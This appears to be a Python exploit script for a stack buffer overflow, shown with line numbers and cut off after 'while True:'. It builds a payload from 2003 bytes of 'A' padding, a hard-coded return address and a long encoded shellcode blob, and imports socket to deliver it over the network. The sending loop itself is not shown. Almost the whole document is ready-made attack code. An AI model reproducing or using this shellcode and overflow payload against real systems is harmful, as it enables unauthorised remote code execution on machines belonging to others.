 1 #!/usr/bin/python
2 import sys,socket
3
4 overflow = (
5 "\xba\x7e\x90\x4f\x1b\xdb\xd8\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1"
6 "\x52\x31\x56\x12\x03\x56\x12\x83\x90\x6c\xad\xee\x90\x65\xb0"
7 "\x11\x68\x76\xd5\x98\x8d\x47\xd5\xff\xc6\xf8\xe5\x74\x8a\xf4"
8 "\x8e\xd9\x3e\x8e\xe3\xf5\x31\x27\x49\x20\x7c\xb8\xe2\x10\x1f"
9 "\x3a\xf9\x44\xff\x03\x32\x99\xfe\x44\x2f\x50\x52\x1c\x3b\xc7"
10 "\x42\x29\x71\xd4\xe9\x61\x97\x5c\x0e\x31\x96\x4d\x81\x49\xc1"
11 "\x4d\x20\x9d\x79\xc4\x3a\xc2\x44\x9e\xb1\x30\x32\x21\x13\x09"
12 "\xbb\x8e\x5a\xa5\x4e\xce\x9b\x02\xb1\xa5\xd5\x70\x4c\xbe\x22"
13 "\x0a\x8a\x4b\xb0\xac\x59\xeb\x1c\x4c\x8d\x6a\xd7\x42\x7a\xf8"
14 "\xbf\x46\x7d\x2d\xb4\x73\xf6\xd0\x1a\xf2\x4c\xf7\xbe\x5e\x16"
15 "\x96\xe7\x3a\xf9\xa7\xf7\xe4\xa6\x0d\x7c\x08\xb2\x3f\xdf\x45"
16 "\x77\x72\xdf\x95\x1f\x05\xac\xa7\x80\xbd\x3a\x84\x49\x18\xbd"
17 "\xeb\x63\xdc\x51\x12\x8c\x1d\x78\xd1\xd8\x4d\x12\xf0\x60\x06"
18 "\xe2\xfd\xb4\x89\xb2\x51\x67\x6a\x62\x12\xd7\x02\x68\x9d\x08"
19 "\x32\x93\x77\x21\xd9\x6e\x10\x8e\xb6\x42\x60\x66\xc5\xa2\x71"
20 "\x2b\x40\x44\x1b\xc3\x04\xdf\xb4\x7a\x0d\xab\x25\x82\x9b\xd6"
21 "\x66\x08\x28\x27\x28\xf9\x45\x3b\xdd\x09\x10\x61\x48\x15\x8e"
22 "\x0d\x16\x84\x55\xcd\x51\xb5\xc1\x9a\x36\x0b\x18\x4e\xab\x32"
23 "\xb2\x6c\x36\xa2\xfd\x34\xed\x17\x03\xb5\x60\x23\x27\xa5\xbc"
24 "\xac\x63\x91\x10\xfb\x3d\x4f\xd7\x55\x8c\x39\x81\x0a\x46\xad"
25 "\x54\x61\x59\xab\x58\xac\x2f\x53\xe8\x19\x76\x6c\xc5\xcd\x7e"
26 "\x15\x3b\x6e\x80\xcc\xff\x8e\x63\xc4\xf5\x26\x3a\x8d\xb7\x2a"
27 "\xbd\x78\xfb\x52\x3e\x88\x84\xa0\x5e\xf9\x81\xed\xd8\x12\xf8"
28 "\x7e\x8d\x14\xaf\x7f\x84")
29
30 shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + overflow
31
32 while True: